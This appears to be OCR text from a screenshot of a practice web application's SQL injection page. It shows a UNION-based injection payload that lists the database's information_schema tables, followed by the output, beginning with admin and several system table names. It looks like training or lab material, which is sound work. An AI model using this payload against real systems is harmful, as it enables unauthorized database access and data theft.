 Vulnerability: SQL Injection
User ID: ation_schema.tables -- Submit
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name: admin
Surname: admin
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: ALL_PLUGINS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: APPLICABLE_ROLES
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: CHARACTER_SETS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLLATIONS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLUMNS
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: ENABLED_ROLES